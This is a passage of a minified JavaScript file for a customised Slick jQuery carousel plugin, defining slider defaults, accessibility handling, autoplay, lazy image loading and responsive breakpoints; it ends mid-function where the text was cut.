!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,e=this;e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(b,c){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(c+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3,slideMargin:0,classPrefix:"slick-"},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.focussed=!1,e.interrupted=!1,e.hidden="hidden",e.paused=!0,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,d,f),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.registerBreakpoints(),e.init(!0)}var b=0;return c}(),b.prototype.activateADA=function(){var a=this;a.$slideTrack.find("."+a.options.classPrefix+"active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(c<0||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-"+e.options.classPrefix+"index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;if(e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1)e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c);else if(e.cssTransitions===!1)e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}});else{e.applyTransition();var f=e.options.rtl===!0?1:-1;b=Math.ceil(b+e.options.slideMargin*f),e.options.vertical===!1?d[e.animType]="translate3d("+b+"px, 0px, 0px)":d[e.animType]="translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed)}},b.prototype.getNavTarget=function(){var b=this,c=b.options.asNavFor;return c&&null!==c&&(c=a(c).not(b.$slider)),c},b.prototype.asNavFor=function(b){var c=this,d=c.getNavTarget();null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};b.options.fade===!1?c[b.transitionType]=b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:c[b.transitionType]="opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayClear(),a.slideCount>a.options.slidesToShow&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this,b=a.currentSlide+a.options.slidesToScroll;a.paused||a.interrupted||a.focussed||(a.options.infinite===!1&&(1===a.direction&&a.currentSlide+1===a.slideCount-1?a.direction=0:0===a.direction&&(b=a.currentSlide-a.options.slidesToScroll,a.currentSlide-1===0&&(a.direction=1))),a.slideHandler(b))},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&(b.$prevArrow=a(b.options.prevArrow).addClass(b.options.classPrefix+"arrow"),b.$nextArrow=a(b.options.nextArrow).addClass(b.options.classPrefix+"arrow"),b.slideCount>b.options.slidesToShow?(b.$prevArrow.removeClass(b.options.classPrefix+"hidden").removeAttr("aria-hidden tabindex"),b.$nextArrow.removeClass(b.options.classPrefix+"hidden").removeAttr("aria-hidden tabindex"),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.prependTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass(b.options.classPrefix+"disabled").attr("aria-disabled","true")):b.$prevArrow.add(b.$nextArrow).addClass(b.options.classPrefix+"hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(b.$slider.addClass(b.options.classPrefix+"dotted"),d=a("<ul />").addClass(b.options.dotsClass),c=0;c<=b.getDotCount();c+=1)d.append(a("<li />").append(b.options.customPaging.call(this,b,c)));b.$dots=d.appendTo(b.options.appendDots),b.$dots.find("li").first().addClass(b.options.classPrefix+"active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;if(b.$slides=b.$slider.children(b.options.slide+":not(."+b.options.classPrefix+"cloned)").addClass(b.options.classPrefix+"slide"),b.options.slideMargin){var c=b.options.rtl===!0?"right":"left";b.$slides.css("margin-"+c,b.options.slideMargin)}b.slideCount=b.$slides.length,b.$slides.each(function(c,d){a(d).attr("data-"+b.options.classPrefix+"index",c).data("originalStyling",a(d).attr("style")||"")}),b.$slider.addClass(b.options.classPrefix+"slider"),b.$slideTrack=0===b.slideCount?a('<div class="'+b.options.classPrefix+'track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="'+b.options.classPrefix+'track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="'+b.options.classPrefix+'list"/>').parent(),b.$slideTrack.css("opacity",0),b.options.centerMode!==!0&&b.options.swipeToSlide!==!0||(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass(b.options.classPrefix+"loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;b<f;b++){var i=document.createElement("div");for(c=0;c<a.options.rows;c++){var j=document.createElement("div");for(d=0;d<a.options.slidesPerRow;d++){var k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.empty().append(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b,c){var e,f,g,d=this,h=!1,i=d.$slider.width(),j=window.innerWidth||a(window).width();if("window"===d.respondTo?g=j:"slider"===d.respondTo?g=i:"min"===d.respondTo&&(g=Math.min(j,i)),d.options.responsive&&d.options.responsive.length&&null!==d.options.responsive){f=null;for(e in d.breakpoints)d.breakpoints.hasOwnProperty(e)&&(d.originalSettings.mobileFirst===!1?g<d.breakpoints[e]&&(f=d.breakpoints[e]):g>d.breakpoints[e]&&(f=d.breakpoints[e]));null!==f?null!==d.activeBreakpoint?(f!==d.activeBreakpoint||c)&&(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):null!==d.activeBreakpoint&&(d.activeBreakpoint=null,d.options=d.originalSettings,b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b),h=f),b||h===!1||d.$slider.trigger("breakpoint",[d,h])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.currentTarget);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=d.slideCount%d.options.slidesToScroll!==0,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&a("li",b.$dots).off("click.slick",b.changeSlide).off("mouseenter.slick",a.proxy(b.interrupt,b,!0)).off("mouseleave.slick",a.proxy(b.interrupt,b,!1)),b.$slider.off("focus.slick blur.slick"),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.cleanUpSlideEvents(),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpSlideEvents=function(){var b=this;b.$list.off("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr("style"),a.$slider.empty().append(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a("."+c.options.classPrefix+"cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&c.$prevArrow.length&&(c.$prevArrow.removeClass(c.options.classPrefix+"disabled "+c.options.classPrefix+"arrow "+c.options.classPrefix+"hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.prevArrow)&&c.$prevArrow.remove()),c.$nextArrow&&c.$nextArrow.length&&(c.$nextArrow.removeClass(c.options.classPrefix+"disabled "+c.options.classPrefix+"arrow "+c.options.classPrefix+"hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.nextArrow)&&c.$nextArrow.remove()),c.$slides&&(c.$slides.removeClass(c.options.classPrefix+"slide "+c.options.classPrefix+"active "+c.options.classPrefix+"center "+c.options.classPrefix+"visible "+c.options.classPrefix+"current").removeAttr("aria-hidden").removeAttr("data-"+c.options.classPrefix+"index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass(c.options.classPrefix+"slider"),c.$slider.removeClass(c.options.classPrefix+"initialized"),c.$slider.removeClass(c.options.classPrefix+"dotted"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:c.options.zIndex}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:c.options.zIndex}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.fadeSlideOut=function(a){var b=this;b.cssTransitions===!1?b.$slides.eq(a).animate({opacity:0,zIndex:b.options.zIndex-2},b.options.speed,b.options.easing):(b.applyTransition(a),b.$slides.eq(a).css({opacity:0,zIndex:b.options.zIndex-2}))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.$slidesCache=b.$slides,b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.focusHandler=function(){var b=this;b.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(."+b.options.classPrefix+"arrow)",function(c){c.stopImmediatePropagation();var d=a(this);setTimeout(function(){b.options.pauseOnFocus&&(b.focussed=d.is(":focus"),b.autoPlay())},0)})},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else if(a.options.asNavFor)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else d=1+Math.ceil((a.slideCount-a.options.slidesToShow)/a.options.slidesToScroll);return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(!0),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=b.slideWidth*b.options.slidesToShow*-1,e=d*b.options.slidesToShow*-1),b.slideCount%b.options.slidesToScroll!==0&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth*-1,e=(b.options.slidesToShow-(a-b.slideCount))*d*-1):(b.slideOffset=b.slideCount%b.options.slidesToScroll*b.slideWidth*-1,e=b.slideCount%b.options.slidesToScroll*d*-1))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?a*b.slideWidth*-1+b.slideOffset:a*d*-1+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children("."+b.options.classPrefix+"slide").eq(a):b.$slideTrack.children("."+b.options.classPrefix+"slide").eq(a+b.options.slidesToShow),c=b.options.rtl===!0?f[0]?(b.$slideTrack.width()-f[0].offsetLeft-f.width())*-1:0:f[0]?f[0].offsetLeft*-1:0,b.options.centerMode===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children("."+b.options.classPrefix+"slide").eq(a):b.$slideTrack.children("."+b.options.classPrefix+"slide").eq(a+b.options.slidesToShow+1),c=b.options.rtl===!0?f[0]?(b.$slideTrack.width()-f[0].offsetLeft-f.width())*-1:0:f[0]?f[0].offsetLeft*-1:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=a.options.slidesToScroll*-1,c=a.options.slidesToScroll*-1,e=2*a.slideCount);b<e;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find("."+b.options.classPrefix+"slide").each(function(c,f){if(f.offsetLeft-e+a(f).outerWidth()/2>b.swipeLeft*-1)return d=f,!1}),c=Math.abs(a(d).attr("data-"+b.options.classPrefix+"index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass(c.options.classPrefix+"initialized")||(a(c.$slider).addClass(c.options.classPrefix+"initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots(),c.checkResponsive(!0),c.focusHandler()),b&&c.$slider.trigger("init",[c]),c.options.accessibility===!0&&c.initADA(),c.options.autoplay&&(c.paused=!1,c.autoPlay())},b.prototype.initADA=function(){var b=this;b.$slides.add(b.$slideTrack.find("."+b.options.classPrefix+"cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),b.$slideTrack.attr("role","listbox"),b.$slides.not(b.$slideTrack.find("."+b.options.classPrefix+"cloned")).each(function(c){a(this).attr("role","option");var d=b.options.centerMode?c:Math.floor(c/b.options.slidesToShow);b.options.dots===!0&&a(this).attr("aria-describedby",b.options.classPrefix+"-slide"+b.instanceUid+d)}),null!==b.$dots&&b.$dots.attr("role","tablist").find("li").each(function(c){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+b.instanceUid+c,id:b.options.classPrefix+"-slide"+b.instanceUid+c})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),b.activateADA()},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.off("click.slick").on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.interrupt,b,!0)).on("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.initSlideEvents=function(){var b=this;b.options.pauseOnHover&&(b.$list.on("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.interrupt,b,!1)))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.initSlideEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show()},b.prototype.keyHandler=function(a){var b=this;a.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:b.options.rtl===!0?"next":"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:b.options.rtl===!0?"previous":"next"}}))},b.prototype.lazyLoad=function(){function g(c){a("img[data-lazy]",c).each(function(){var c=a(this),d=a(this).attr("data-lazy"),e=document.createElement("img");e.onload=function(){c.animate({opacity:0},100,function(){c.attr("src",d).animate({opacity:1},200,function(){c.removeAttr("data-lazy").removeClass(b.options.classPrefix+"loading")}),b.$slider.trigger("lazyLoaded",[b,c,d])})},e.onerror=function(){c.removeAttr("data-lazy").removeClass(b.options.classPrefix+"loading").addClass(b.options.classPrefix+"lazyload-error"),b.$slider.trigger("lazyLoadError",[b,c,d])},e.src=d})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=Math.ceil(e+b.options.slidesToShow),b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find("."+b.options.classPrefix+"slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find("."+b.options.classPrefix+"slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find("."+b.options.classPrefix+"cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find("."+b.options.classPrefix+"cloned").slice(b.options.slidesToShow*-1),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass(a.options.classPrefix+"loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.autoPlay(),a.options.autoplay=!0,a.paused=!1,a.focussed=!1,a.interrupted=!1},b.prototype.postSlide=function(a){var b=this;b.unslicked||(b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay&&b.autoPlay(),b.options.accessibility===!0&&b.initADA())},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(b){b=b||1;var e,f,g,c=this,d=a("img[data-lazy]",c.$slider);d.length?(e=d.first(),f=e.attr("data-lazy"),g=document.createElement("img"),g.onload=function(){e.attr("src",f).removeAttr("data-lazy").removeClass(c.options.classPrefix+"loading"),c.options.adaptiveHeight===!0&&c.setPosition(),c.$slider.trigger("lazyLoaded",[c,e,f]),c.progressiveLazyLoad()},g.onerror=function(){b<3?setTimeout(function(){c.progressiveLazyLoad(b+1)},500):(e.removeAttr("data-lazy").removeClass(c.options.classPrefix+"loading").addClass(c.options.classPrefix+"lazyload-error"),c.$slider.trigger("lazyLoadError",[c,e,f]),c.progressiveLazyLoad())},g.src=f):c.$slider.trigger("allImagesLoaded",[c])},b.prototype.refresh=function(b){var d,e,c=this;e=c.slideCount-c.options.slidesToShow,!c.options.infinite&&c.currentSlide>e&&(c.currentSlide=e),c.slideCount<=c.options.slidesToShow&&(c.currentSlide=0),d=c.currentSlide,c.destroy(!0),a.extend(c,c.initials,{currentSlide:d}),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.registerBreakpoints=function(){var c,d,e,b=this,f=b.options.responsive||null;if("array"===a.type(f)&&f.length){b.respondTo=b.options.respondTo||"window";for(c in f)if(e=b.breakpoints.length-1,d=f[c].breakpoint,f.hasOwnProperty(c)){for(;e>=0;)b.breakpoints[e]&&b.breakpoints[e]===d&&b.breakpoints.splice(e,1),e--;b.breakpoints.push(d),b.breakpointSettings[d]=f[c].settings}b.breakpoints.sort(function(a,c){return b.options.mobileFirst?a-c:c-a})}},b.prototype.reinit=function(){var b=this;if(b.$slides=b.$slideTrack.children(b.options.slide).addClass(b.options.classPrefix+"slide"),b.options.slideMargin){var c=b.options.rtl===!0?"right":"left";b.$slides.css("margin-"+c,b.options.slideMargin)}b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.registerBreakpoints(),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.cleanUpSlideEvents(),b.initSlideEvents(),b.checkResponsive(!1,!0),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.setPosition(),b.focusHandler(),b.paused=!b.options.autoplay,b.autoPlay(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,!(d.slideCount<1||a<0||a>d.slideCount-1)&&(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,void d.reinit())},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a);var 